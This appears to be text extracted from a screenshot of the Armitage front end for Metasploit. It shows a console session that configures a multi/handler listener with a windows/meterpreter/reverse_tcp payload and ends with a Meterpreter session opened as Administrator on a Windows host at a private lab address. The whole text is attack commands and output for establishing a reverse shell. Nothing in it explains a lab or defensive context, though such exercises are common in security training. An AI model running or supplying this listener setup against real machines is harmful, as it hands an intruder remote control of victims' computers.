 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.3.34
WIN-AQOGOQ3LHE7\Administrator @ WIN-AQOGOQ3LHE7
Console X exploit X Meterpreter 1 X
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf exploit(handler) > set LPORT 1234
LPORT => 1234
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 0.0.0.0:1234
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.3.34
[*] Meterpreter session 1 opened (192.168.3.5:1234 -> 192.168.3.34:49158) at 2017-04-29 22:42:13 -0400